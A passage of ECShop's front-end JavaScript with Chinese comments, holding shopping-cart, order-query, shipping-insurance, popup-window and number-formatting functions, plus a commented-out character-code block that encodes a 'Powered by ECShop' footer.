                                        80, 111, 119, 101, 114, 101, 100,38, 110, 98, 115, 112, 59, 98, 
                                        121,38, 110, 98, 115, 112, 59,60, 115, 116, 114, 111, 110, 103, 
                                        62, 60,115, 112, 97, 110, 32, 115, 116, 121,108,101, 61, 34, 99,
                                        111, 108, 111, 114, 58, 32, 35, 51, 51, 54, 54, 70, 70, 34, 62,
                                        69, 67, 83, 104, 111, 112, 60, 47, 115, 112, 97, 110, 62,60, 47,
                                        115, 116, 114, 111, 110, 103, 62);
    }
  }
  catch(ex)
  {
  }
}
*/

/* *
 * 夺宝奇兵最新出价
 */

function newPrice(id)
{
  Ajax.call('snatch.php?act=new_price_list&id=' + id, '', newPriceResponse, 'GET', 'TEXT');
}

/* *
 * 夺宝奇兵最新出价反馈
 */

function newPriceResponse(result)
{
  document.getElementById('ECS_PRICE_LIST').innerHTML = result;
}

/* *
 *  返回属性列表
 */
function getAttr(cat_id)
{
  var tbodies = document.getElementsByTagName('tbody');
  for (i = 0; i < tbodies.length; i ++ )
  {
    if (tbodies[i].id.substr(0, 10) == 'goods_type')tbodies[i].style.display = 'none';
  }

  var type_body = 'goods_type_' + cat_id;
  try
  {
    document.getElementById(type_body).style.display = '';
  }
  catch (e)
  {
  }
}

/* *
 * 截取小数位数
 */
function advFormatNumber(value, num) // 四舍五入
{
  var a_str = formatNumber(value, num);
  var a_int = parseFloat(a_str);
  if (value.toString().length > a_str.length)
  {
    var b_str = value.toString().substring(a_str.length, a_str.length + 1);
    var b_int = parseFloat(b_str);
    if (b_int < 5)
    {
      return a_str;
    }
    else
    {
      var bonus_str, bonus_int;
      if (num == 0)
      {
        bonus_int = 1;
      }
      else
      {
        bonus_str = "0."
        for (var i = 1; i < num; i ++ )
        bonus_str += "0";
        bonus_str += "1";
        bonus_int = parseFloat(bonus_str);
      }
      a_str = formatNumber(a_int + bonus_int, num)
    }
  }
  return a_str;
}

function formatNumber(value, num) // 直接去尾
{
  var a, b, c, i;
  a = value.toString();
  b = a.indexOf('.');
  c = a.length;
  if (num == 0)
  {
    if (b != - 1)
    {
      a = a.substring(0, b);
    }
  }
  else
  {
    if (b == - 1)
    {
      a = a + ".";
      for (i = 1; i <= num; i ++ )
      {
        a = a + "0";
      }
    }
    else
    {
      a = a.substring(0, b + num + 1);
      for (i = c; i <= b + num; i ++ )
      {
        a = a + "0";
      }
    }
  }
  return a;
}

/* *
 * 根据当前shiping_id设置当前配送的的保价费用，如果保价费用为0，则隐藏保价费用
 *
 * return       void
 */
function set_insure_status()
{
  // 取得保价费用，取不到默认为0
  var shippingId = getRadioValue('shipping');
  var insure_fee = 0;
  if (shippingId > 0)
  {
    if (document.forms['theForm'].elements['insure_' + shippingId])
    {
      insure_fee = document.forms['theForm'].elements['insure_' + shippingId].value;
    }
    // 每次取消保价选择
    if (document.forms['theForm'].elements['need_insure'])
    {
      document.forms['theForm'].elements['need_insure'].checked = false;
    }

    // 设置配送保价，为0隐藏
    if (document.getElementById("ecs_insure_cell"))
    {
      if (insure_fee > 0)
      {
        document.getElementById("ecs_insure_cell").style.display = '';
        setValue(document.getElementById("ecs_insure_fee_cell"), getFormatedPrice(insure_fee));
      }
      else
      {
        document.getElementById("ecs_insure_cell").style.display = "none";
        setValue(document.getElementById("ecs_insure_fee_cell"), '');
      }
    }
  }
}

/* *
 * 当支付方式改变时出发该事件
 * @param       pay_id      支付方式的id
 * return       void
 */
function changePayment(pay_id)
{
  // 计算订单费用
  calculateOrderFee();
}

function getCoordinate(obj)
{
  var pos =
  {
    "x" : 0, "y" : 0
  }

  pos.x = document.body.offsetLeft;
  pos.y = document.body.offsetTop;

  do
  {
    pos.x += obj.offsetLeft;
    pos.y += obj.offsetTop;

    obj = obj.offsetParent;
  }
  while (obj.tagName.toUpperCase() != 'BODY')

  return pos;
}

function showCatalog(obj)
{
  var pos = getCoordinate(obj);
  var div = document.getElementById('ECS_CATALOG');

  if (div && div.style.display != 'block')
  {
    div.style.display = 'block';
    div.style.left = pos.x + "px";
    div.style.top = (pos.y + obj.offsetHeight - 1) + "px";
  }
}

function hideCatalog(obj)
{
  var div = document.getElementById('ECS_CATALOG');

  if (div && div.style.display != 'none') div.style.display = "none";
}

function sendHashMail()
{
  Ajax.call('user.php?act=send_hash_mail', '', sendHashMailResponse, 'GET', 'JSON')
}

function sendHashMailResponse(result)
{
  alert(result.message);
}

/* 订单查询 */
function orderQuery()
{
  var order_sn = document.forms['ecsOrderQuery']['order_sn'].value;

  var reg = /^[\.0-9]+/;
  if (order_sn.length < 10 || ! reg.test(order_sn))
  {
    alert(invalid_order_sn);
    return;
  }
  Ajax.call('user.php?act=order_query&order_sn=s' + order_sn, '', orderQueryResponse, 'GET', 'JSON');
}

function orderQueryResponse(result)
{
  if (result.message.length > 0)
  {
    alert(result.message);
  }
  if (result.error == 0)
  {
    var div = document.getElementById('ECS_ORDER_QUERY');
    div.innerHTML = result.content;
  }
}

function display_mode(str)
{
    document.getElementById('display').value = str;
    setTimeout(doSubmit, 0);
    function doSubmit() {document.forms['listform'].submit();}
}

function display_mode_wholesale(str)
{
    document.getElementById('display').value = str;
    setTimeout(doSubmit, 0);
    function doSubmit() 
    {
        document.forms['wholesale_goods'].action = "wholesale.php";
        document.forms['wholesale_goods'].submit();
    }
}

/* 修复IE6以下版本PNG图片Alpha */
function fixpng()
{
  var arVersion = navigator.appVersion.split("MSIE")
  var version = parseFloat(arVersion[1])

  if ((version >= 5.5) && (document.body.filters))
  {
     for(var i=0; i<document.images.length; i++)
     {
        var img = document.images[i]
        var imgName = img.src.toUpperCase()
        if (imgName.substring(imgName.length-3, imgName.length) == "PNG")
        {
           var imgID = (img.id) ? "id='" + img.id + "' " : ""
           var imgClass = (img.className) ? "class='" + img.className + "' " : ""
           var imgTitle = (img.title) ? "title='" + img.title + "' " : "title='" + img.alt + "' "
           var imgStyle = "display:inline-block;" + img.style.cssText
           if (img.align == "left") imgStyle = "float:left;" + imgStyle
           if (img.align == "right") imgStyle = "float:right;" + imgStyle
           if (img.parentElement.href) imgStyle = "cursor:hand;" + imgStyle
           var strNewHTML = "<span " + imgID + imgClass + imgTitle
           + " style=\"" + "width:" + img.width + "px; height:" + img.height + "px;" + imgStyle + ";"
           + "filter:progid:DXImageTransform.Microsoft.AlphaImageLoader"
           + "(src=\'" + img.src + "\', sizingMethod='scale');\"></span>"
           img.outerHTML = strNewHTML
           i = i-1
        }
     }
  }
}

function hash(string, length)
{
  var length = length ? length : 32;
  var start = 0;
  var i = 0;
  var result = '';
  filllen = length - string.length % length;
  for(i = 0; i < filllen; i++)
  {
    string += "0";
  }
  while(start < string.length)
  {
    result = stringxor(result, string.substr(start, length));
    start += length;
  }
  return result;
}

function stringxor(s1, s2)
{
  var s = '';
  var hash = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
  var max = Math.max(s1.length, s2.length);
  for(var i=0; i<max; i++)
  {
    var k = s1.charCodeAt(i) ^ s2.charCodeAt(i);
    s += hash.charAt(k % 52);
  }
  return s;
}

var evalscripts = new Array();
function evalscript(s)
{
  if(s.indexOf('<script') == -1) return s;
  var p = /<script[^\>]*?src=\"([^\>]*?)\"[^\>]*?(reload=\"1\")?(?:charset=\"([\w\-]+?)\")?><\/script>/ig;
  var arr = new Array();
  while(arr = p.exec(s)) appendscript(arr[1], '', arr[2], arr[3]);
  return s;
}

function $$(id)
{
    return document.getElementById(id);
}

function appendscript(src, text, reload, charset)
{
  var id = hash(src + text);
  if(!reload && in_array(id, evalscripts)) return;
  if(reload && $$(id))
  {
    $$(id).parentNode.removeChild($$(id));
  }
  evalscripts.push(id);
  var scriptNode = document.createElement("script");
  scriptNode.type = "text/javascript";
  scriptNode.id = id;
  //scriptNode.charset = charset;
  try
  {
    if(src)
    {
      scriptNode.src = src;
    }
    else if(text)
    {
      scriptNode.text = text;
    }
    $$('append_parent').appendChild(scriptNode);
  }
  catch(e)
  {}
}

function in_array(needle, haystack)
{
  if(typeof needle == 'string' || typeof needle == 'number')
  {
    for(var i in haystack)
    {
      if(haystack[i] == needle)
      {
        return true;
      }
    }
  }
  return false;
}

var pmwinposition = new Array();

var userAgent = navigator.userAgent.toLowerCase();
var is_opera = userAgent.indexOf('opera') != -1 && opera.version();
var is_moz = (navigator.product == 'Gecko') && userAgent.substr(userAgent.indexOf('firefox') + 8, 3);
var is_ie = (userAgent.indexOf('msie') != -1 && !is_opera) && userAgent.substr(userAgent.indexOf('msie') + 5, 3);
function pmwin(action, param)
{
  var objs = document.getElementsByTagName("OBJECT");
  if(action == 'open')
  {
    for(i = 0;i < objs.length; i ++)
    {
      if(objs[i].style.visibility != 'hidden')
      {
        objs[i].setAttribute("oldvisibility", objs[i].style.visibility);
        objs[i].style.visibility = 'hidden';
      }
    }
    var clientWidth = document.body.clientWidth;
    var clientHeight = document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight;
    var scrollTop = document.body.scrollTop ? document.body.scrollTop : document.documentElement.scrollTop;
    var pmwidth = 800;
    var pmheight = clientHeight * 0.9;
    if(!$$('pmlayer'))
    {
      div = document.createElement('div');div.id = 'pmlayer';
      div.style.width = pmwidth + 'px';
      div.style.height = pmheight + 'px';
      div.style.left = ((clientWidth - pmwidth) / 2) + 'px';
      div.style.position = 'absolute';
      div.style.zIndex = '999';
      $$('append_parent').appendChild(div);
      $$('pmlayer').innerHTML = '<div style="width: 800px; background: #666666; margin: 5px auto; text-align: left">' +
        '<div style="width: 800px; height: ' + pmheight + 'px; padding: 1px; background: #FFFFFF; border: 1px solid #7597B8; position: relative; left: -6px; top: -3px">' +
        '<div onmousedown="pmwindrag(event, 1)" onmousemove="pmwindrag(event, 2)" onmouseup="pmwindrag(event, 3)" style="cursor: move; position: relative; left: 0px; top: 0px; width: 800px; height: 30px; margin-bottom: -30px;"></div>' +
        '<a href="###" onclick="pmwin(\'close\')"><img style="position: absolute; right: 20px; top: 15px" src="images/close.gif" title="关闭" /></a>' +
        '<iframe id="pmframe" name="pmframe" style="width:' + pmwidth + 'px;height:100%" allowTransparency="true" frameborder="0"></iframe></div></div>';
    }
    $$('pmlayer').style.display = '';
    $$('pmlayer').style.top = ((clientHeight - pmheight) / 2 + scrollTop) + 'px';
    if(!param)
    {
        pmframe.location = 'pm.php';
    }
    else
    {
        pmframe.location = 'pm.php?' + param;
    }
  }
  else if(action == 'close')
  {
    for(i = 0;i < objs.length; i ++)
    {
      if(objs[i].attributes['oldvisibility'])
      {
        objs[i].style.visibility = objs[i].attributes['oldvisibility'].nodeValue;
        objs[i].removeAttribute('oldvisibility');
      }
    }
    hiddenobj = new Array();
    $$('pmlayer').style.display = 'none';
  }
}

var pmwindragstart = new Array();
function pmwindrag(e, op)
{
  if(op == 1)
  {
    pmwindragstart = is_ie ? [event.clientX, event.clientY] : [e.clientX, e.clientY];
    pmwindragstart[2] = parseInt($$('pmlayer').style.left);
    pmwindragstart[3] = parseInt($$('pmlayer').style.top);
    doane(e);
  }
  else if(op == 2 && pmwindragstart[0])
  {
    var pmwindragnow = is_ie ? [event.clientX, event.clientY] : [e.clientX, e.clientY];
    $$('pmlayer').style.left = (pmwindragstart[2] + pmwindragnow[0] - pmwindragstart[0]) + 'px';
    $$('pmlayer').style.top = (pmwindragstart[3] + pmwindragnow[1] - pmwindragstart[1]) + 'px';
    doane(e);
  }
  else if(op == 3)
  {
    pmwindragstart = [];
    doane(e);
  }
}

function doane(event)
{
  e = event ? event : window.event;
  if(is_ie)
  {
    e.returnValue = false;
    e.cancelBubble = true;
  }
  else if(e)
  {
    e.stopPropagation();
    e.preventDefault();
  }
}

/* *
 * 添加礼包到购物车
 */
function addPackageToCart(packageId)
{
  var package_info = new Object();
  var number       = 1;

  package_info.package_id = packageId
  package_info.number     = number;

  Ajax.call('flow.php?step=add_package_to_cart', 'package_info=' + package_info.toJSONString(), addPackageToCartResponse, 'POST', 'JSON');
}

/* *
 * 处理添加礼包到购物车的反馈信息
 */
function addPackageToCartResponse(result)
{
  if (result.error > 0)
  {
    if (result.error == 2)
    {
      if (confirm(result.message))
      {
        location.href = 'user.php?act=add_booking&id=' + result.goods_id;
      }
    }
    else
    {
      alert(result.message);    
    }
  }
  else
  {
    var cartInfo = document.getElementById('ECS_CARTINFO');
    var cart_url = 'flow.php?step=cart';
    if (cartInfo)
    {
      cartInfo.innerHTML = result.content;
    }

    if (result.one_step_buy == '1')
    {
      location.href = cart_url;
    }
    else
    {
      switch(result.confirm_type)
      {
        case '1' :
          if (confirm(result.message)) location.href = cart_url;
          break;
        case '2' :
          if (!confirm(result.message)) location.href = cart_url;
          break;
        case '3' :
          location.href = cart_url;
          break;
        default :
          break;
      }
    }
  }
}

function setSuitShow(suitId)
{
    var suit    = document.getElementById('suit_'+suitId);

    if(suit == null)
    {
        return;
    }
    if(suit.style.display=='none')
    {
        suit.style.display='';
    }
    else
    {
        suit.style.display='none';
    }
}


/* 以下四个函数为属性选择弹出框的功能函数部分 */
//检测层是否已经存在
function docEle() 
{
  return document.getElementById(arguments[0]) || false;
}

//生成属性选择层
function openSpeDiv(message, goods_id, parent) 
{
  var _id = "speDiv";
  var m = "mask";
  if (docEle(_id)) document.removeChild(docEle(_id));
  if (docEle(m)) document.removeChild(docEle(m));
  //计算上卷元素值
  var scrollPos; 
  if (typeof window.pageYOffset != 'undefined') 
  { 
    scrollPos = window.pageYOffset; 
  } 
  else if (typeof document.compatMode != 'undefined' && document.compatMode != 'BackCompat') 
  { 
    scrollPos = document.documentElement.scrollTop; 
  } 
  else if (typeof document.body != 'undefined') 
  { 
    scrollPos = document.body.scrollTop; 
  }

  var i = 0;
  var sel_obj = document.getElementsByTagName('select');
  while (sel_obj[i])
  {
    sel_obj[i].style.visibility = "hidden";
    i++;
  }

  // 新激活图层
  var newDiv = document.createElement("div");
  newDiv.id = _id;
  newDiv.style.position = "absolute";
  newDiv.style.zIndex = "10000";
  newDiv.style.width = "300px";
  newDiv.style.height = "260px";
  newDiv.style.top = (parseInt(scrollPos + 200)) + "px";
  newDiv.style.left = (parseInt(document.body.offsetWidth) - 200) / 2 + "px"; // 屏幕居中
  newDiv.style.overflow = "auto"; 
  newDiv.style.background = "#FFF";
  newDiv.style.border = "3px solid #59B0FF";
  newDiv.style.padding = "5px";

  //生成层内内容
  newDiv.innerHTML = '<h4 style="font-size:14; margin:15 0 0 15;">' + select_spe + "</h4>";

  for (var spec = 0; spec < message.length; spec++)
  {
      newDiv.innerHTML += '<hr style="color: #EBEBED; height:1px;"><h6 style="text-align:left; background:#ffffff; margin-left:15px;">' +  message[spec]['name'] + '</h6>';

      if (message[spec]['attr_type'] == 1)
      {
        for (var val_arr = 0; val_arr < message[spec]['values'].length; val_arr++)
        {
          if (val_arr == 0)
          {
            newDiv.innerHTML += "<input style='margin-left:15px;' type='radio' name='spec_" + message[spec]['attr_id'] + "' value='" + message[spec]['values'][val_arr]['id'] + "' id='spec_value_" + message[spec]['values'][val_arr]['id'] + "' checked /><font color=#555555>" + message[spec]['values'][val_arr]['label'] + '</font> [' + message[spec]['values'][val_arr]['format_price'] + ']</font><br />';      
          }
          else
          {
            newDiv.innerHTML += "<input style='margin-left:15px;' type='radio' name='spec_" + message[spec]['attr_id'] + "' value='" + message[spec]['values'][val_arr]['id'] + "' id='spec_value_" + message[spec]['values'][val_arr]['id'] + "' /><font color=#555555>" + message[spec]['values'][val_arr]['label'] + '</font> [' + message[spec]['values'][val_arr]['format_price'] + ']</font><br />';      
          }
        } 
        newDiv.innerHTML += "<input type='hidden' name='spec_list' value='" + val_arr + "' />";
      }
      else
      {
        for (var val_arr = 0; val_arr < message[spec]['values'].length; val_arr++)
        {
          newDiv.innerHTML += "<input style='margin-left:15px;' type='checkbox' name='spec_" + message[spec]['attr_id'] + "' value='" + message[spec]['values'][val_arr]['id'] + "' id='spec_value_" + message[spec]['values'][val_arr]['id'] + "' /><font color=#555555>" + message[spec]['values'][val_arr]['label'] + ' [' + message[spec]['values'][val_arr]['format_price'] + ']</font><br />';     
        }
        newDiv.innerHTML += "<input type='hidden' name='spec_list' value='" + val_arr + "' />";
      }
  }
  newDiv.innerHTML += "<br /><center>[<a href='javascript:submit_div(" + goods_id + "," + parent + ")' class='f6' >" + btn_buy + "</a>]&nbsp;&nbsp;[<a href='javascript:cancel_div()' class='f6' >" + is_cancel + "</a>]</center>";
  document.body.appendChild(newDiv);


  // mask图层
  var newMask = document.createElement("div");
  newMask.id = m;
  newMask.style.position = "absolute";
  newMask.style.zIndex = "9999";
  newMask.style.width = document.body.scrollWidth + "px";
  newMask.style.height = document.body.scrollHeight + "px";
  newMask.style.top = "0px";
  newMask.style.left = "0px";
  newMask.style.background = "#FFF";
  newMask.style.filter = "alpha(opacity=30)";
  newMask.style.opacity = "0.40";
  document.body.appendChild(newMask);
} 

//获取选择属性后，再次提交到购物车
function submit_div(goods_id, parentId) 
{
  var goods        = new Object();
  var spec_arr     = new Array();
  var fittings_arr = new Array();
  var number       = 1;
  var input_arr      = document.getElementsByTagName('input'); 
  var quick		   = 1;

  var spec_arr = new Array();
  var j = 0;

  for (i = 0; i < input_arr.length; i ++ )
  {
    var prefix = input_arr[i].name.substr(0, 5);

    if (prefix == 'spec_' && (
      ((input_arr[i].type == 'radio' || input_arr[i].type == 'checkbox') && input_arr[i].checked)))
    {
      spec_arr[j] = input_arr[i].value;
      j++ ;
    }
  }

  goods.quick    = quick;
  goods.spec     = spec_arr;
  goods.goods_id = goods_id;
  goods.number   = number;
  goods.parent   = (typeof(parentId) == "undefined") ? 0 : parseInt(parentId);

  Ajax.call('flow.php?step=add_to_cart', 'goods=' + goods.toJSONString(), addToCartResponse, 'POST', 'JSON');

  document.body.removeChild(docEle('speDiv'));
  document.body.removeChild(docEle('mask'));

  var i = 0;
  var sel_obj = document.getElementsByTagName('select');
  while (sel_obj[i])
  {
    sel_obj[i].style.visibility = "";
    i++;
  }

}

// 关闭mask和新图层
function cancel_div() 
{
  document.body.removeChild(docEle('speDiv'));
  document.body.removeChild(docEle('mask'));

  var i = 0;
  var sel_obj = document.getElementsByTagName('select');
  while (sel_obj[i])
  {
    sel_obj[i].style.visibility = "";
    i++;
  }
}
